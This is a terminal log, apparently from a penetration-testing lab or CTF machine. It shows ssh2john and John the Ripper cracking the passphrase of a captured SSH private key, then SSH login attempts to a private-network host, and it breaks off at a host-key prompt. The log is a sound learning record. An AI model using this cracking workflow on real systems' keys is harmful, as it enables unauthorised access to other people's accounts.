 ┌──(kali㉿kali)-[~]
└─$ /usr/bin/ssh2john ssh.privatekey.txt > hash
┌──(kali㉿kali)-[~]
└─$ sudo john --wordlist=/usr/share/wordlists/fasttrack.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (ssh.privatekey.txt)
1g 0:00:00:03 DONE (2025-01-09 15:41) 0.3058g/s 39.14p/s 39.14c/s 39.14C/s Autumn2013..change
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ ssh icex64@192.168.56.101
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? no
Host key verification failed.
┌──(kali㉿kali)-[~]
└─$ ssh icex64@192.168.56.101 -i ssh.privatekey.txt
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])?